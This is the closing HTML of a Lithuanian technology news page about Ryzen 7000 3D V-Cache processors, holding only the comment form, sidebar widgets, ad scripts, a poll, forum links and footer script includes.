		<h3 id="reply-title" class="comment-reply-title">Parašykite komentarą <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/#respond" style="display:none;">Atšaukti atsakymą</a></small></h3><p class="must-log-in">Tik <a href="http://www.technews.lt/portal/wp-login.php?redirect_to=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Fryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi%2F">prisijungę</a> vartotojai gali komentuoti.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Brukalų kiekiui sumažinti šis tinklalapis naudoja Akismet. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Sužinokite, kaip apdorojami Jūsų komentarų duomenys</a>.</p>
</section><!--/#comments-->
	</div><!--/.pad-->

</section><!--/.content-->


	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Sekite mus:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Technewslt-147956510280/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://www.technews.lt/portal/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Email" aria-label="Email" href="mailto:info@technews.lt"   style="color:"><i class="fas fa-envelope"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/b/115436327497411894703" target="_blank"  style="color:"><i class="fab fa-google-plus"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="http://www.technews.lt/portal/news/nvidia-reikes-licencijos-norint-eksportuoti-a100-h100-grafikos-procesorius-i-kinija-ir-rusija/" rel="next"><i class="fa fa-chevron-right"></i><strong>Naujesnis įrašas</strong> <span>NVIDIA reikės licencijos norint eksportuoti A100/H100 grafikos procesorius į Kiniją ir Rusiją</span></a></li>
		<li class="previous"><a href="http://www.technews.lt/portal/news/noctua-pateike-rekomendacija-kaip-geriausia-naudoti-termo-pasta-su-am5-procesoriais/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Senesnis įrašas</strong> <span>„Noctua“ pateikė rekomendaciją, kaip geriausia naudoti termo pastą su AM5 procesoriais</span></a></li>
	</ul>

			
			<div id="text-4" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=43");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=a77b065f&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=43&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a77b065f' border='0' alt='' /></a></noscript></div>
		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.asus.com/bt/content/best-gaming-monitor/" target="_blank"><img width="310" height="600" src="http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG.jpg" class="image wp-image-102050  attachment-full size-full" alt="ASUS ROG Gaming Monitor" style="max-width: 100%; height: auto;" srcset="http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG.jpg 310w, http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG-168x325.jpg 168w" sizes="(max-width: 310px) 100vw, 310px" /></a></div><div id="decent_comments_widget-3" class="widget widget_decent_comments_widget"><h3 class="widget-title">Naujausi komentarai</h3><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Mindaugas Klumbis</span><span class="comment-date"> 2025-11-28 at 18:24</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/universe-for-sale-zaidimas-siulomas-nemokamai/#comment-71857">„Universe for Sale“ žaidimas siūlomas nemokamai</a></span><span class="comment-excerpt">Epic Games žaidimą duoda Windows, tai ir parašau. Seniau ateidavo žmonės ir klausia, o tai kaip ant Playstation pasiimti žaidimą,</span></div></li><li><div class="comment"><span class="comment-author">Mindaugas Klumbis</span><span class="comment-date"> 2025-11-28 at 18:20</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/universe-for-sale-zaidimas-siulomas-nemokamai/#comment-71856">„Universe for Sale“ žaidimas siūlomas nemokamai</a></span><span class="comment-excerpt">Ramiai, nereikia pergyventi. Aš tai nekreipiu dėmesio. Jau prieš tai rašiau ir dar kartą kartoju, tik pateikiu Epic Games info.</span></div></li><li><div class="comment"><span class="comment-author">Andria</span><span class="comment-date"> 2025-11-28 at 17:42</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/universe-for-sale-zaidimas-siulomas-nemokamai/#comment-71855">„Universe for Sale“ žaidimas siūlomas nemokamai</a></span><span class="comment-excerpt">Baikit vieną kartą kabinėtis prie administracijos ir parodykit, bent kiek dėkingumo, kad yra nemokamas kampelis kuriame kiekvieną dieną keliamos naujienos,</span></div></li><li><div class="comment"><span class="comment-author">ToBeX</span><span class="comment-date"> 2025-11-28 at 17:14</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/universe-for-sale-zaidimas-siulomas-nemokamai/#comment-71854">„Universe for Sale“ žaidimas siūlomas nemokamai</a></span><span class="comment-excerpt">patikrinau, veikia. </span></div></li><li><div class="comment"><span class="comment-author">StrelokRTX</span><span class="comment-date"> 2025-11-28 at 15:05</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/universe-for-sale-zaidimas-siulomas-nemokamai/#comment-71853">„Universe for Sale“ žaidimas siūlomas nemokamai</a></span><span class="comment-excerpt">Reiškia, kad ant linux neveiks. Nejaugi taip sunku suprasti. </span></div></li><li><div class="comment"><span class="comment-author">StrelokRTX</span><span class="comment-date"> 2025-11-28 at 13:57</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/klaviaturu-mechaniniu-jungikliu-gamintojas-cherry-susiduria-su-finansiniais-sunkumais/#comment-71852">Klaviatūrų mechaninių jungiklių gamintojas „Cherry“ susiduria su finansiniais sunkumais</a></span><span class="comment-excerpt">Aš šiaip turėjau pagarbos tiek Cherry, Meile, Sennheiser, kad dar gamina Vokietijos, bet kai viską perkelia į Lenkiją ar Kiniją,</span></div></li><li><div class="comment"><span class="comment-author">adex</span><span class="comment-date"> 2025-11-28 at 12:49</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/universe-for-sale-zaidimas-siulomas-nemokamai/#comment-71851">„Universe for Sale“ žaidimas siūlomas nemokamai</a></span><span class="comment-excerpt">per epic games androide zaidi? jeigu ne tai rasai nesamones. </span></div></li></ul></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://www.asus.com/microsite/motherboard/intel-ultra-series-2-arrow-lake-s-z890-h810-b860/" target="_blank"><img width="310" height="600" src="http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860.jpg" class="image wp-image-102049  attachment-full size-full" alt="ASUS Intel Z890/B860 | Advanced AI Simple DIY" style="max-width: 100%; height: auto;" srcset="http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860.jpg 310w, http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860-168x325.jpg 168w" sizes="(max-width: 310px) 100vw, 310px" /></a></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=44");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=ad883481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=44&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad883481' border='0' alt='' /></a></noscript></div>
		</div>
<div id="wpp-13" class="widget popular-posts">
<h3 class="widget-title">SKAITOMIAUSIOS NAUJIENOS</h3><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="http://www.technews.lt/portal/news/asus-pristato-galingiausia-zaidimu-vaizdo-plokste-pasaulyje-kainuos-4000-doleriu/" class="wpp-post-title" target="_self">Asus pristato galingiausią žaidimų vaizdo plokštę pasaulyje &#8211; kainuos 4000 dolerių</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">545 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/stazuotojui-teko-iseiti-is-darbo-po-to-kai-darbdavys-pareikalavo-atiduoti-laimeta-rtx-5060/" class="wpp-post-title" target="_self">Stažuotojui teko išeiti iš darbo, po to kai darbdavys pareikalavo atiduoti laimėtą RTX 5060</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">378 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/ddr5-kainos-tokios-blogos-kad-parduotuves-net-nepateikia-ju/" class="wpp-post-title" target="_self">DDR5 kainos tokios blogos, kad parduotuvės net nepateikia jų</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">310 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/cyberpunk-2077-is-viso-parduota-35-mln-kopiju-cdpr-ruosia-tesini/" class="wpp-post-title" target="_self">„Cyberpunk 2077“ iš viso parduota 35 mln. kopijų, CDPR ruošia tęsinį</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">288 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/valve-sako-kad-nesubsidijuos-steam-machine/" class="wpp-post-title" target="_self">„Valve“ sako, kad nesubsidijuos „Steam Machine“</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">190 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/teigiama-kad-jau-zinoma-sulenkiamo-iphone-kaina-bus-brangesnis-uz-galaxy-fold/" class="wpp-post-title" target="_self">Teigiama, kad jau žinoma sulenkiamo „iPhone“ kaina. Bus brangesnis už „Galaxy Fold“</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">176 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/universe-for-sale-zaidimas-siulomas-nemokamai/" class="wpp-post-title" target="_self">„Universe for Sale“ žaidimas siūlomas nemokamai</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">173 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/microsoft-bando-isankstini-file-explorer-ikrovima-su-windows-11/" class="wpp-post-title" target="_self">„Microsoft“ bando išankstinį „File Explorer“ įkrovimą su „Windows 11“</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">149 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/klaviaturu-mechaniniu-jungikliu-gamintojas-cherry-susiduria-su-finansiniais-sunkumais/" class="wpp-post-title" target="_self">Klaviatūrų mechaninių jungiklių gamintojas „Cherry“ susiduria su finansiniais sunkumais</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">135 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/reviews/aoc-gaming-q27g4zr-g4-serija-greitas-geras-grazus-ir-galingas/" class="wpp-post-title" target="_self">„AOC GAMING Q27G4ZR“. G4 serija: greitas, geras, gražus ir galingas!</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">117 views</span></span>
</li>
</ul>

</div>

		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>Daugiau</p>
  		</div>
		
		
		<div id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h3 class="widget-title">Prisijungti</h3>
		<form name="loginform" id="loginform" action="http://www.technews.lt/portal/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/" />
			</p>
			
		</form><ul class="pagenav sidebar_login_links"><li class="register-link"><a href="http://www.technews.lt/portal/wp-login.php?action=register">Register</a></li><li class="lost_password-link"><a href="http://www.technews.lt/portal/wp-login.php?action=lostpassword">Lost Password</a></li></ul></div><div id="polls-widget-3" class="widget widget_polls-widget"><div id="polls-112" class="wp-polls">
	<form id="polls_form_112" class="wp-polls-form" action="/portal/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_112_nonce" name="wp-polls-nonce" value="8882818ce6" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="112" /></p>
		<p style="text-align: center;"><strong>Ar esi patyręs AIO sistemos (vandens aušintuvo) gedimą?</strong></p><div id="polls-112-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-701" name="poll_112" value="701" /> <label for="poll-answer-701">Taip</label></li>
		<li><input type="radio" id="poll-answer-702" name="poll_112" value="702" /> <label for="poll-answer-702">Ne</label></li>
		<li><input type="radio" id="poll-answer-703" name="poll_112" value="703" /> <label for="poll-answer-703">Niekada neturėjau - ištikimai naudoju orinį aušintuvą</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value=" Balsuoti " class="Buttons" onclick="poll_vote(112);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(112); return false;" title="Peržiūrėti apklausos rezultatus">Peržiūrėti rezultatus</a></p></div>
	</form>
</div>
<div id="polls-112-loading" class="wp-polls-loading"><img src="http://www.technews.lt/portal/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="most_recent_phpbb_posts_widget-5" class="widget widget_most_recent_phpbb_posts_widget"><h3 class="widget-title"><a target='_blank' title='Naujausios diskusijos' href='/forum/search.php?search_id=newposts'>Diskusijos</a></h3>			<div class="decent-comments">
			<ul>
							<li>
					<div class="comment">
						<span class="comment-author">nemesis</span>
						<span class="comment-date"> at 2025-11-28 19:55</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=3868&p=67420#p67420" title="Ką tik įsigijau">Ką tik įsigijau</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">nemesis</span>
						<span class="comment-date"> at 2025-11-28 19:49</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5855&p=67419#p67419" title="Dalinamės geriausiomis kainomis!">Dalinamės geriausiomis kainomis!</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">aesthetic</span>
						<span class="comment-date"> at 2025-11-17 17:32</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4630&p=67410#p67410" title="Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.">Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">BC00</span>
						<span class="comment-date"> at 2025-11-16 14:12</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5898&p=67408#p67408" title="Reikalinga pigi Android planšetė">Reikalinga pigi Android planšetė</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Daemon</span>
						<span class="comment-date"> at 2025-11-16 01:53</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5641&p=67407#p67407" title="Sistema multitaskingui">Sistema multitaskingui</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Andria</span>
						<span class="comment-date"> at 2025-11-05 13:22</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4841&p=67397#p67397" title="Geriausias PC Technews.lt! (Benchmark)">Geriausias PC Technews.lt! (Benchmark)</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Fndz</span>
						<span class="comment-date"> at 2025-09-27 20:01</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5897&p=67395#p67395" title="Parekomenduokite routeri">Parekomenduokite routeri</a></span>
					</div>
				</li>
							</ul>
			</div>
			</div><div id="popular_phpbb_topics_widget-5" class="widget widget_popular_phpbb_topics_widget"><h3 class="widget-title">Populiariausios temos</h3>			<div class="popular-phpbb-topics">
			<ul>
							<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=3868" title="Ką tik įsigijau">
					Ką tik įsigijau <span class="last-post-date">(2025-11-28 19:55)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 3119, 4459190</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5641" title="Sistema multitaskingui">
					Sistema multitaskingui <span class="last-post-date">(2025-11-16 01:53)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 208, 430461</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4841" title="Geriausias PC Technews.lt! (Benchmark)">
					Geriausias PC Technews.lt! (Benchmark) <span class="last-post-date">(2025-11-05 13:22)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 191, 296081</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5855" title="Dalinamės geriausiomis kainomis!">
					Dalinamės geriausiomis kainomis! <span class="last-post-date">(2025-11-28 19:49)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 69, 131823</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4630" title="Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.">
					Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t. <span class="last-post-date">(2025-11-17 17:32)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 13, 76985</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5897" title="Parekomenduokite routeri">
					Parekomenduokite routeri <span class="last-post-date">(2025-09-27 20:01)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 10, 4638</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5898" title="Reikalinga pigi Android planšetė">
					Reikalinga pigi Android planšetė <span class="last-post-date">(2025-11-16 14:12)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 4, 839</div>
				</li>
							</ul>
			</div>
			</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Nuorodos</h3>			<div class="textwidget"><p><a href="https://www.itsupply.lt" target="_blank" rel="noopener">Nešiojami kompiuteriai</a></p>
<p><a href="https://www.mobilusmiestas.lt/Mobilieji-telefonai/" target="_blank" rel="noopener">Mobilieji telefonai</a></p>
<p><a href="https://www.specdarbai.lt/produkto-kategorija/oro-kondicionieriai/" target="_blank" rel="noopener">Specdarbai</a></p>
<p><a title="Farming Simulator 22 Mods" href="http://www.farmingsimulator19mods.com/category/farming-simulator-22-mods/" target="_blank" rel="noopener">Farming Simulator 22 Mods</a></p>
<p><a href="https://www.mobilusmiestas.lt/Telefonu-priedai/" target="_blank" rel="noopener">Telefonų priedai</a></p>
<p><a title="FS22 mods" href="https://farmingsimulator22mods.com/" target="_blank" rel="noopener">FS22 mods</a></p>
<p><a href="https://markestro.lt/elektra/elektros-tiekejai" target="_blank" rel="noopener">Markestro &#8211; padės išsirinkti elektros tiekėją</a></p>
<p><a href="https://farmingsimulator25mods.com/" title="FS25 mods">FS25 Mods</a></p>
<p><a title="Heart Emoji" href="https://www.emojicopynpaste.com/heart-emoji/" target="_blank" rel="noopener">Heart Emoji</a></p>
<p><a title="GTA 5 Cheats" href="http://www.allgta5cheats.com/" target="_blank" rel="noopener">GTA 5 Cheats</a></p>
<p><a title="Farming Simulator 22 mods" href="https://fs22mods.com/" target="_blank" rel="noopener">Farming Simulator 22 mods</a></p>
<p><a title="Euro Truck Simulator 2 mods" href="http://www.ets2world.com/" target="_blank" rel="noopener">Euro Truck Simulator 2 mods</a></p>
<p><a title="telefonu deklai, priedai telefonams" href="https://priedaimobiliems.lt" target="blank">Telefonu priedai</a></p>
<p><a title="Zuza.lt - Elektronika" href="https://zuza.lt" target="_blank" rel="noopener">Zuza.lt &#8211; Elektronika</a></p>
<p><a title="Srotas24.lt - Autoelektronika" href="https://srotas24.lt" target="_blank" rel="noopener">Srotas24.lt &#8211; Autoelektronika</a></p>
</div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Technews.lt &#8211; #1 IT naujienos &copy; 2025. Visos teisės saugomos.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
            <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Technewslt-147956510280/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://www.technews.lt/portal/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Email" aria-label="Email" href="mailto:info@technews.lt"   style="color:"><i class="fas fa-envelope"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/b/115436327497411894703" target="_blank"  style="color:"><i class="fab fa-google-plus"></i></a></li></ul>          </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.2.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202548'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.5'></script>
<script type='text/javascript' src='http://keytarget.adnet.lt/js/init-for-BBEposCodes-withExtra.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://go.adlt.bbelements.com/bb/bb_one2n.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"http:\/\/www.technews.lt\/portal\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"88009975fb"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.4.20'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.7.1'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":false,"slideshow_autostart":false,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_black","ui_labels":{"loading":"Kraunama","close":"U\u017edaryti","nav_next":"Sekantis","nav_prev":"Ankstesnis","slideshow_start":"Prad\u0117ti slideshow","slideshow_stop":"Sustabdyti slideshow","group_status":"Nuotrauka %current% i\u0161 %total%"}}); }
